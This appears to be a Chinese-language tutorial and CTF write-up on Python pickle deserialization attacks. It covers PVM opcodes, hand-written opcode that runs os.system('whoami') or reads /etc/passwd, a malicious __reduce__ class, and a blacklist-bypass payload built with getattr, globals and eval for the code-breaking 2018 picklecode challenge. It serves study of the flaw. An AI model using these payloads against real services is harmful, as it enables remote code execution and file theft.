基础知识
pickle介绍
pickle模块可以实现对Python对象的序列化和反序列化。相比PHP和Java,Python的反序列化更加危险,因为Python的序列化实际上基于PVM,也就是Pickle Virtual Machine,可以直接在栈上运行代码,不需要跟Java或PHP一样借助gadget.
pickle的官方文档:pickle — Python 对象序列化 — Python 3.9.5 文档
官方也在文档里提到了反序列化的不安全性,因为完全可以利用恶意的pickle数据来执行任意代码。
pickle可序列化的对象包括:
- None、True 和 False
- 整数、浮点数、复数
- str、byte、bytearray
- 只包含可封存对象的集合,包括 tuple、list、set 和 dict
- 定义在模块最外层的函数(使用 def 定义, lambda 函数则不可以)
- 定义在模块最外层的内置函数
- 定义在模块最外层的类
- 某些类实例,这些类的 dict 属性值或 getstate() 函数的返回值可以被封存(详情参阅 封存类实例 这一段)。
序列化和反序列化
如何进行序列化和反序列化?只需要调用dumps()或loads()函数即可:
pickle.dumps(obj, protocol=None, *, fix_imports=True, buffer_callback=None)
#将obj序列化后的对象作为bytes类型返回
pickle.loads(data, /, *, fix_imports=True, encoding="ASCII", errors="strict", buffers=None)
#从data中还原一个对象
loads还解决了import问题,未引入的模块会自动尝试导入,所以标准库内的函数都可以使用。

可以看到,不同版本返回的数据不同,这是因为不同协议的原因:

在文档中还提到了如何进行自定义的序列化操作,需要在相关的类中实现reducer_override()方法,也就是object.__reduce__(),它可以用来返回字符串或元组。元组的第一个参数是callable对象,当该类被unpickle时,此callable对象会被调用用以生成对象。
序列化过程:
- 获取目标类对象
- 从对象中得到所有属性,即借助
object.__dict__ - 将属性列表转换为键值对
- 写入对象的类名
- 写入键值对
反序列化过程:
- 获取
pickle数据流 - 重建属性列表
- 根据保存的类名,创建一个对象
- 把属性复制到新的对象中
PVM与opcode
PVM即Pickle Virtual Machine,它包含了三部分:
- 指令处理器:从流中读取相关数据进行解释处理,遇到
.时停止,最终将栈顶上的值作为反序列化对象返回 - 栈:临时存储数据,由
list实现 - Memo:将反序列化后的数据以键值对形式存储,由
dict实现
上面说到了不同版本的序列化数据格式不同,序列化后的数据也叫操作码(opcode),使用pickletools可以对opcode进行转换:

因为opcode版本是向下兼容的,所以我们一般选择生成v0版本的格式,便于阅读和编写。
dumps函数有一个参数protocol,赋值为0就可以得到v0版本的opcode:

以上面的opcode为例,我们使用pickletools转换后看看其含义:
0: c GLOBAL 'posix system'
14: p PUT 0
17: ( MARK
18: V UNICODE 'whoami'
26: p PUT 1
29: t TUPLE (MARK at 17)
30: p PUT 2
33: R REDUCE
34: p PUT 3
37: . STOP
highest protocol among opcodes = 0
其中:
c,获取一个全局对象或导入一个模块,这里导入的是posix,实际上就是os模块,文档链接:posix — 最常见的 POSIX 系统调用 — Python 3.9.5 文档p,将栈顶对象存入memo_n(,向栈中压入一个MARK标记V,实例化一个UNICODE字符串对象t,寻找栈中的上一个MARK,并组合之间的数据为元组R,选择栈上的第一个对象作为函数、第二个对象作为参数(第二个对象必须为元组),然后调用该函数,这里实际就是__reduce__.,程序结束,返回栈顶元素
更多的opcode及含义可以看pickle源码。
PVM加载分析
以Black Hat 2011的议题Sour Pickles为参考,我们再来看看PVM是如何加载和运行opcode的。
调用函数
调用函数并执行的相关opcode有三个,也就可以从三个方向构造。
R
c<module>
<callable>
(<args>
tR.
例子:
c__builtin__
file
(S'/etc/passwd'
tR.
- 先将
c__builtin__ .file入栈 - 入栈一个
MARK - 入栈参数
'/etc/passwd' - 寻找栈中的上一个
MARK,将之间的数据合并为元组,即('/etc/passwd',) - 栈上的第一个对象为函数,第二个对象为函数参数,进行调用,即调用
__builtin__ .file('/etc/passwd')
下面是过程动图:

i
(<args>
i<module>
<callable>
.
和上面的差不多相同,只是顺序有变化,i相当于c和o的组合,先获取函数,再寻找栈里上一个MARK,将之间的数据合并为元组,并以元组为参数调用函数。
o
(c<module>
<callable>
<args>
o.
o的作用是寻找栈中的上一个MARK,并以第一个数据为函数,其余数据为参数进行函数调用。
漏洞利用
和其余语言的反序列化漏洞一样,也是将恶意序列化数据传入进行攻击。前面提到过__reduce__,把恶意代码放入其中:
import pickle
import os
class test(object):
def __reduce__(self):
cmd = "whoami"
return os.system,(cmd,)
a = test()
print(pickle.dumps(a))
注意在返回时,必须返回字符串或元组,元组中第一个就是我们要调用的函数,后面是其参数元组,如果无参数,那么必须提供一个空元组。

利用__reduce__一次只能执行一个函数,虽然我们还可以使用exec()函数来执行比较复杂的代码,但一旦被禁用,就得用手动的方式写opcode,完成攻击。
还有一种官方建议的限制手段,就是使用Unpickler.find_class(),此方法会在请求任何全局对象时被调用,因此可以使用它来设置白名单。
题目
code-breaking 2018 picklecode
题目源码:code-breaking/2018/picklecode at master · phith0n/code-breaking · GitHub
核心代码:
import pickle
import io
import builtins
__all__ = ('PickleSerializer', )
class RestrictedUnpickler(pickle.Unpickler):
blacklist = {'eval', 'exec', 'execfile', 'compile', 'open', 'input', '__import__', 'exit'}
def find_class(self, module, name):
# Only allow safe classes from builtins.
if module == "builtins" and name not in self.blacklist:
return getattr(builtins, name)
# Forbid everything else.
raise pickle.UnpicklingError("global '%s.%s' is forbidden" %module, name))
class PickleSerializer():
def dumps(self, obj):
return pickle.dumps(obj)
def loads(self, data):
try:
if isinstance(data, str):
raise TypeError("Can't load pickle from unicode string")
file = io.BytesIO(data)
return RestrictedUnpickler(file,encoding='ASCII', errors='strict').load()
except Exception as e:
return {}
题目限制了能引入的模块,还有黑名单限制,那么我们就只能使用在builtins模块但不在黑名单的模块,或者已经被导入的模块。
到这步实际上就已经进入沙箱逃逸的环节了,可以使用getattr来获取其他模块的子模块,例如eval函数:
builtins.getattr(builtins,'eval')('1+1')
这里不能直接获得builtins,但是可以使用globals()获得builtins,所以payload为:
globals()['builtins'].getattr(builtins,'eval')("__import__('os').system('whoami')")
还要把payload转换为opcode,介绍一个工具:GitHub - EddieIvan01/pker: Automatically converts Python source code to Pickle opcode · GitHub
pker中主要用到了三种函数:
GLOBAL,获取module下的一个全局对象,也就是c,例:GLOBAL('os','system')INST,建立并入栈一个对象,即i,例:INST('os','system','whoami')OBJ,建立并入栈一个对象,即o,例:OBJ(GLOBAL('os','system'),'whoami')
还有其他的操作:a(b,…),调用函数a,参数为b,即Ra['b']='c',更新列表或字典某项的值,即sreturn,返回栈顶,即0
要注意,因为opcode本身的设计问题,它不支持列表或字典的索引,只能通过相应的函数才能获取,如getattr、dict.get等。
最终,写出符合pker格式的脚本:
getattr = GLOBAL('builtins','getattr')
#获取getattr对象
dict = GLOBAL('builtins','dict')
#获取dict对象
dict_get = getattr(dict,'get')
#获取get函数
global_dict = GLOBAL('builtins','globals')()
#获取globals函数并调用,得到一个字典
builtins = dict_get(global_dict, 'builtins')
#使用get函数获取字典中键名为builtins的键值,也就是builtins模块
eval = getattr(builtins, 'eval')
#获取builtins模块的eval函数
eval("__import__('os').system('whoami')")
#调用eval
return
调用:

参考链接
https://xz.aliyun.com/t/7436
https://www.anquanke.com/post/id/188981